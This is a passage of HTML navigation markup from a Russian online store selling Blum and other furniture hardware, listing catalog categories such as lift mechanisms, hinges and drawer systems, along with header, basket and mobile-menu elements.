																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/profil_raum_plus/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d3a/60_60_0/d3a72759d00efb84221957d7a239bf41.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d3a/60_60_0/d3a72759d00efb84221957d7a239bf41.webp" alt="Профиль RAUM PLUS (Германия)" title="Профиль RAUM PLUS (Германия)" />
													</a>
					</div>
														<a href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/profil_raum_plus/" title="Профиль RAUM PLUS (Германия)">
						<span class="name option-font-bold">Профиль RAUM PLUS (Германия)</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/butylochnitsy_i_kolony/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/79e/jeou8yx9i88m191vsyploxjlsxeo2vzi/60_60_0/f92025bb11c59fd1942aca8c05db7874.webp" data-src="/upload/resize_cache/iblock/79e/jeou8yx9i88m191vsyploxjlsxeo2vzi/60_60_0/f92025bb11c59fd1942aca8c05db7874.webp" alt="Бутылочницы и колонны" title="Бутылочницы и колонны" />
													</a>
					</div>
														<a href="/catalog/only_wood/butylochnitsy_i_kolony/" title="Бутылочницы и колонны">
						<span class="name option-font-bold">Бутылочницы и колонны</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/ow_lotki_dlya_stolovykh_priborov/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/d8c/snpg39sygwma06oradve3zmtmdj3c5az/60_60_0/b88900029a53facf8fdc8638ad01ca5e.webp" data-src="/upload/resize_cache/iblock/d8c/snpg39sygwma06oradve3zmtmdj3c5az/60_60_0/b88900029a53facf8fdc8638ad01ca5e.webp" alt="Лотки для столовых приборов" title="Лотки для столовых приборов" />
													</a>
					</div>
														<a href="/catalog/only_wood/ow_lotki_dlya_stolovykh_priborov/" title="Лотки для столовых приборов">
						<span class="name option-font-bold">Лотки для столовых приборов</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/paneli_i_razdeliteli_v_nizhnyuyu_bazu/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/225/qwbsifalu5v9jk57qrokh4im045zz5er/60_60_0/6ff5bba019828a7261663328950e0c20.webp" data-src="/upload/resize_cache/iblock/225/qwbsifalu5v9jk57qrokh4im045zz5er/60_60_0/6ff5bba019828a7261663328950e0c20.webp" alt="Панели и разделители в нижнюю базу" title="Панели и разделители в нижнюю базу" />
													</a>
					</div>
														<a href="/catalog/only_wood/paneli_i_razdeliteli_v_nizhnyuyu_bazu/" title="Панели и разделители в нижнюю базу">
						<span class="name option-font-bold">Панели и разделители в нижнюю базу</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/razdelochnye_doski/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/587/us106ojkciedor1zvdfdtvgabjgy4mt7/60_60_0/249f095304713cdeeb33717c2263eb71.webp" data-src="/upload/resize_cache/iblock/587/us106ojkciedor1zvdfdtvgabjgy4mt7/60_60_0/249f095304713cdeeb33717c2263eb71.webp" alt="Разделочные доски" title="Разделочные доски" />
													</a>
					</div>
														<a href="/catalog/only_wood/razdelochnye_doski/" title="Разделочные доски">
						<span class="name option-font-bold">Разделочные доски</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/ow_ruchki/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/b66/d8wk4jajksylw5abo907qg9pcccrq6kx/60_60_0/pjrz2q6z72sq74a6810dli2gu54mrh5h.webp" data-src="/upload/resize_cache/iblock/b66/d8wk4jajksylw5abo907qg9pcccrq6kx/60_60_0/pjrz2q6z72sq74a6810dli2gu54mrh5h.webp" alt="Ручки" title="Ручки" />
													</a>
					</div>
														<a href="/catalog/only_wood/ow_ruchki/" title="Ручки">
						<span class="name option-font-bold">Ручки</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/salfetnitsy/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/109/ec5qsindqg9zvzunvti955wpwm78ujc3/60_60_0/m8qguzuqzmovmzp8s8y2dqpkc85jwsk4.webp" data-src="/upload/resize_cache/iblock/109/ec5qsindqg9zvzunvti955wpwm78ujc3/60_60_0/m8qguzuqzmovmzp8s8y2dqpkc85jwsk4.webp" alt="Салфетницы" title="Салфетницы" />
													</a>
					</div>
														<a href="/catalog/only_wood/salfetnitsy/" title="Салфетницы">
						<span class="name option-font-bold">Салфетницы</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/ow_aksessuary/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/551/bjgzzy6ue24yjv68clmxd7yjqy6txfeg/60_60_0/bk6ei9q22wvi4nebj17gmpdegz02cl02.webp" data-src="/upload/resize_cache/iblock/551/bjgzzy6ue24yjv68clmxd7yjqy6txfeg/60_60_0/bk6ei9q22wvi4nebj17gmpdegz02cl02.webp" alt="Аксессуары" title="Аксессуары" />
													</a>
					</div>
														<a href="/catalog/only_wood/ow_aksessuary/" title="Аксессуары">
						<span class="name option-font-bold">Аксессуары</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/fgv_italiya/yashchiki_fgv/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/87a/1vg29ztozkq9cmiuarhkjovmvw5gs6at/60_60_0/3f97be74.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/87a/1vg29ztozkq9cmiuarhkjovmvw5gs6at/60_60_0/3f97be74.webp" alt="Ящики FGV" title="Ящики FGV" />
													</a>
					</div>
														<a href="/catalog/fgv_italiya/yashchiki_fgv/" title="Ящики FGV">
						<span class="name option-font-bold">Ящики FGV</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/fgv_italiya/napravlyayushchie_fgv/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/a08/v3te6n64u61lgmpfamzs1p2bgla5k99s/60_60_0/n4pix98kx3wpdd7kfh6la52pnbklk6ub.webp" data-src="/upload/resize_cache/iblock/a08/v3te6n64u61lgmpfamzs1p2bgla5k99s/60_60_0/n4pix98kx3wpdd7kfh6la52pnbklk6ub.webp" alt="Направляющие FGV" title="Направляющие FGV" />
													</a>
					</div>
														<a href="/catalog/fgv_italiya/napravlyayushchie_fgv/" title="Направляющие FGV">
						<span class="name option-font-bold">Направляющие FGV</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/fgv_italiya/petli_fgv/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/7b6/4a02jxmjs1bjxq55ovrwfkh5lnfvw1m6/60_60_0/3f97be73.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/7b6/4a02jxmjs1bjxq55ovrwfkh5lnfvw1m6/60_60_0/3f97be73.webp" alt="Петли FGV" title="Петли FGV" />
													</a>
					</div>
														<a href="/catalog/fgv_italiya/petli_fgv/" title="Петли FGV">
						<span class="name option-font-bold">Петли FGV</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/fgv_italiya/aksessuary_dlya_yashchikov_fgv/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/b5e/ibn15hm6wo09h0gu84m70xia1j3rfula/60_60_0/5954j7d9o8hhnd1gn2zoqwq0juvxqm4w.webp" data-src="/upload/resize_cache/iblock/b5e/ibn15hm6wo09h0gu84m70xia1j3rfula/60_60_0/5954j7d9o8hhnd1gn2zoqwq0juvxqm4w.webp" alt="Аксессуары для ящиков FGV" title="Аксессуары для ящиков FGV" />
													</a>
					</div>
														<a href="/catalog/fgv_italiya/aksessuary_dlya_yashchikov_fgv/" title="Аксессуары для ящиков FGV">
						<span class="name option-font-bold">Аксессуары для ящиков FGV</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																			</ul>
																</div>
															</div>
																											</li>
																																	</ul>
									</div>
																				</div>
										</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/help/">
								<div>
																		Как купить																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-4" >
																																																																										<li class="    parent-items">
																																							<a href="/help/payment/" title="Условия оплаты">
						<span class="name ">Условия оплаты</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/help/delivery/" title="Условия доставки">
						<span class="name ">Условия доставки</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		Компания																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-4" >
																																																																										<li class="    parent-items">
																																							<a href="/company/index.php" title="О компании">
						<span class="name ">О компании</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/docs/" title="Каталоги">
						<span class="name ">Каталоги</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/contacts/" title="Контакты">
						<span class="name ">Контакты</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/vacan/" title="Вакансии">
						<span class="name ">Вакансии</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/contacts/stores/">
								<div>
																		Контакты																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		Официальный дилер BLUM																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-4" >
																																																																										<li class="    parent-items">
																																							<a href="/company/index.php" title="О компании">
						<span class="name ">О компании</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/docs/" title="Каталоги">
						<span class="name ">Каталоги</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/contacts/" title="Контакты">
						<span class="name ">Контакты</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/vacan/" title="Вакансии">
						<span class="name ">Вакансии</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="https://disk.yandex.ru/i/H2TqJMBNc-U3Eg">
								<div>
																		Прайс-лист																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="https://www.ozon.ru/seller/komplektuyushchie-dlya-mebeli-1369850/stroitelstvo-i-remont-9700/?miniapp=seller_1369850">
								<div>
																		OZON																	</div>
							</a>
													</div>
					</td>
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>+ &nbsp;ЕЩЕ</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<script data-skip-moving="true">
		CheckTopMenuDotted();
	</script>
						</nav>
						<!-- /noindex -->
																	</div>
				</div>
			</div>
			<div class="header__top-item">
				<div class="line-block line-block--40 line-block--40-1200 flexbox--justify-end">
															<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block">
							<div class="wrap_icon">
								<button class="top-btn inline-search-show dark-color">
									<i class="svg svg-inline-search inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>								</button>
							</div>
						</div>
					</div>
					<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block nopadding small-block">
							<div class="wrap_icon wrap_cabinet">
        <!--'start_frame_cache_header-auth-block3'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fvendors%2Fcheron_manufactures%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block3'-->
    							</div>
						</div>
					</div>
												<div class="line-block__item line-block line-block--40 line-block--40-1200">
							                                        <!--'start_frame_cache_header-basket-with-compare-block2'-->                                                            <div class="wrap_icon relative">
                                                                                    </div>
                <!-- noindex -->
                                                            <div class="wrap_icon relative">
                                            <a
                            rel="nofollow"
                            class="basket-link delay inner-table-block big basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                            </div>
                                                                                                <div class="wrap_icon relative top_basket">
                                            <a rel="nofollow" class="basket-link basket  inner-table-block big " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count js-count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                            </div>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block2'-->                        						</div>
									</div>
			</div>
		</div>
	</div>
</div>
	</div>
<div id="mobileheader" class="visible-xs visible-sm">
	<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<!--'start_frame_cache_header-buffered-logo3'--><a href="/"><img src="/upload/dev2fun.imagecompress/webp/CMax/d1c/kdm_test.webp" alt="Комплектующие для мебели" title="Комплектующие для мебели" data-src="" /></a><!--'end_frame_cache_header-buffered-logo3'-->		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
				                                        <!--'start_frame_cache_header-basket-with-compare-block3'-->                                                                                            
                <!-- noindex -->
                                                            <a
                            rel="nofollow"
                            class="basket-link delay  big basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                                                                                <a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count js-count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block3'-->                        			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
        <!--'start_frame_cache_header-auth-block4'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fvendors%2Fcheron_manufactures%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block4'-->
    			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_phones">
				                                <!-- noindex -->
            <button class="top-btn inline-phone-show">
                <i class="svg inline  svg-inline-phone" aria-hidden="true" ><svg class="" width="18.031" height="17.969" viewBox="0 0 18.031 17.969"><path class="cls-1" d="M673.56,155.153c-4.179-4.179-6.507-7.88-2.45-12.3l0,0a3,3,0,0,1,4.242,0l1.87,2.55a3.423,3.423,0,0,1,.258,3.821l-0.006-.007c-0.744.7-.722,0.693,0.044,1.459l0.777,0.873c0.744,0.788.759,0.788,1.458,0.044l-0.009-.01a3.153,3.153,0,0,1,3.777.264l2.619,1.889a3,3,0,0,1,0,4.243C681.722,162.038,677.739,159.331,673.56,155.153Zm11.17,1.414a1,1,0,0,0,0-1.414l-2.618-1.89a1.4,1.4,0,0,0-.926-0.241l0.009,0.009c-1.791,1.835-2.453,1.746-4.375-.132l-1.05-1.194c-1.835-1.878-1.518-2.087.272-3.922l0,0a1.342,1.342,0,0,0-.227-0.962l-1.87-2.549a1,1,0,0,0-1.414,0l-0.008-.009c-2.7,3.017-.924,6.1,2.453,9.477s6.748,5.54,9.765,2.837Z" transform="translate(-669 -142)"/></svg>
</i>            </button>
            <div id="mobilePhone" class="dropdown-mobile-phone ">
                <div class="wrap">
                    <div class="more_phone title"><span class="no-decript dark-color ">Телефоны <i class="svg inline  svg-inline-close dark dark-i" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></span></div>
                                                                    <div class="more_phone">
                            <a class="dark-color no-decript" rel="nofollow" href="javascript:;">+7 495 150-12-02</a>
                        </div>
                                                                    <div class="more_phone">
                            <a class="dark-color no-decript" rel="nofollow" href="javascript:;">+7 929 554-75-03</a>
                        </div>
                                                        </div>
            </div>
            <!-- /noindex -->
                			</div>
		</div>
	</div>
	</div>	<div id="mobilemenu" class="leftside">
		<div class="mobilemenu-v1 scroller">
	<div class="wrap">
				<!-- noindex -->
				<div class="menu top top-mobile-menu">
		<ul class="top">
															<li>
					<a class="dark-color parent" href="/catalog/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/catalog/">Каталог</a></li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/podemnye_mekhanizmy_dlya_fasadov/" title="Подъемные механизмы для фасадов">
																				<span class="top-mobile-menu__title">Подъемные механизмы для фасадов</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/">Подъемные механизмы для фасадов</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/podemnye_mekhanizmy_dlya_fasadov/skladnye_podemniki_aventos_hf_topn/" title="Складные подъемники AVENTOS HF top">
																												<span class="top-mobile-menu__title">Складные подъемники AVENTOS HF top</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/podemnye_mekhanizmy_dlya_fasadov/vertikalnye_podemniki_aventos_hl_top/" title="Вертикальные подъемники AVENTOS HL top">
																												<span class="top-mobile-menu__title">Вертикальные подъемники AVENTOS HL top</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/podemnye_mekhanizmy_dlya_fasadov/otkidnye_podemniki_aventos_hs_top/" title="Откидные подъемники AVENTOS HS top">
																												<span class="top-mobile-menu__title">Откидные подъемники AVENTOS HS top</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_podemnye_mekhanizmy_aventos_hk_top/" title="Поворотные подъемники AVENTOS HK top">
																												<span class="top-mobile-menu__title">Поворотные подъемники AVENTOS HK top</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/podemnye_mekhanizmy_dlya_fasadov/malye_povorotnye_podemnye_mekhanizmy_aventos_hk_s/" title="Поворотные подъемники AVENTOS HK-S">
																												<span class="top-mobile-menu__title">Поворотные подъемники AVENTOS HK-S</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_aventos_hk_xs/" title="Поворотные подъемники AVENTOS HK-XS">
																												<span class="top-mobile-menu__title">Поворотные подъемники AVENTOS HK-XS</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/mebelnye_petli/" title="Мебельные петли">
																				<span class="top-mobile-menu__title">Мебельные петли</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/mebelnye_petli/">Мебельные петли</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebelnye_petli/bystrogo_montazha_s_dovodchikom/" title="Петли CLIP top BLUMOTION">
																												<span class="top-mobile-menu__title">Петли CLIP top BLUMOTION</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebelnye_petli/bystrogo_montazha/" title="Петли CLIP top и CLIP">
																												<span class="top-mobile-menu__title">Петли CLIP top и CLIP</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebelnye_petli/standartnye_petli_modul/" title="Петли MODUL">
																												<span class="top-mobile-menu__title">Петли MODUL</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebelnye_petli/petli_uglovye_ot_50gr_do_50gr_komplekty/" title="Петли угловые от -50гр. до +50гр. Комплекты">
																												<span class="top-mobile-menu__title">Петли угловые от -50гр. до +50гр. Комплекты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebelnye_petli/aksessuary_dlya_petel_blum/" title="Аксессуары для петель">
																												<span class="top-mobile-menu__title">Аксессуары для петель</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/" title="Системы выдвижных ящиков">
																				<span class="top-mobile-menu__title">Системы выдвижных ящиков</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
